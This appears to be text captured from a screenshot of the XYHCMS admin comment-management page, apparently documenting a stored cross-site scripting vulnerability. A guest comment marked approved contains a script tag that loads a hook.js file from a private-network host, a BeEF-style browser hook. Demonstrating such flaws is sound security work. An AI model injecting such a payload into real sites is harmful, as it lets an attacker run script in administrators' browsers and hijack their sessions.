 XYHCMS
常规管理 模块扩展 系统设置 扩展管理
xyhcms 隐藏菜单 首页 帮助 退出
栏目管理
栏目管理
内容管理
公司介绍
新闻中心
产品展示
公司相册
联系我们
快捷面板
评论管理
审核 删除
编号 发布人 评论|标题 模型 审核 发布时间 ip 操作
2 游客 内容：<script src="http://192.168.2.157:3000/hook.js"></script> 文章模型 已审核 2022-08-03 21:11:56 0.0.0.0 编辑 删除
文档：Dropbox收购阅读平台 云储存转型内容服务[ID:11]
1 小明 内容：4444 文章模型 未审核 2017-10-06 22:59:59 127.0.0.1 编辑 删除
文档：智能汽车战场硝烟弥漫 苹果谷歌双雄对决[ID:12]